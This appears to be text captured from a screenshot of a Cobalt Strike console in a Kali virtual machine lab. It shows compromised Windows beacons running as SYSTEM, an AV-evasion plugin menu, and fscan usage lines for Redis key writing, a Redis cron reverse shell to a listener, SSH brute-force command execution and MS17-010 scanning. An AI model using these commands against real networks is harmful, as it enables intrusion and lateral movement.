 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 2 20:00
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.1.85 10.10.20.129 cs SYSTEM * DESKTOP-8UA7J73 Bid: 1299636028 NT: 6.2 4445.exe 428 x64 17ms Interactive
192.168.1.85 192.168.1.85 cs Administrator * WIN2012 Bid: 1047992198 NT: 6.3 cmd.exe 2052 x64 61ms Interactive
192.168.1.85 192.168.1.85 cs SYSTEM * WIN2012 Bid: 266298492 NT: 6.2 6006.exe 4012 x64 47ms Interactive
运行fscan
请在下方输入运行指令：
Exec: fscan.exe -h 192.168.3.158/24 -o out
运行
Event Log X Beacon 192.168.1.85@4012 X Beacon 192.168.1.85@2052 X Bea 428 X
[11/09 19:59:18] [+] host called home, sent: 1040468 bytes
[11/09 19:59:19] [!] Unable to add task of 260117 bytes as it is over the available size of 8108 bytes. 9 task(s) on hold until next checkin.
[11/09 19:59:19] [+] host called home, sent: 1040468 bytes
[11/09 19:59:19] [!] Unable to add task of 260117 bytes as it is over the available size of 8108 bytes. 5 task(s) on hold until next checkin.
[11/09 19:59:19] [+] host called home, sent: 1040468 bytes
[11/09 19:59:20] [!] Unable to add task of 219157 bytes as it is over the available size of 8108 bytes. 1 task(s) on hold until next checkin.
[11/09 19:59:20] [+] host called home, sent: 1040468 bytes
[11/09 19:59:20] [+] host called home, sent: 219157 bytes
[11/09 19:59:44] [+] =========== 运行 Fscan ==========
[11/09 19:59:44] [*] ----------------------Fscan 使用方法-------------------------
[11/09 19:59:44] [*] fscan.exe
[11/09 19:59:44] [*] fscan.exe -h 192.168.1.1/24 (默认使用全部模块)
[11/09 19:59:44] [*] fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写私钥)
[11/09 19:59:44] [*] fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)
[11/09 19:59:44] [*] fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后，命令执行)
[11/09 19:59:44] [*] fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)
[11/09 19:59:44] [*] fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块)
[11/09 19:59:44] [*]
[11/09 19:59:44] [*] -h 192.168.1.1/24 (C段)
[11/09 19:59:44] [*] -h 192.168.1.1/16 (B段)
[11/09 19:59:44] [*] -h 192.168.1.1/8 (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息)
[11/09 19:59:44] [*] -hf ip.txt (以文件导入)
[11/09 19:59:44] [*]
[11/09 19:59:44] [*] fscan.exe -h (查看完整使用方法)
[11/09 19:59:44] [*]
[DESKTOP-8UA7J73] - x64 | SYSTEM * | 428 - x64 | Parent 2052 | Note: Bid: 1299636028 NT: 6.2 last:17ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。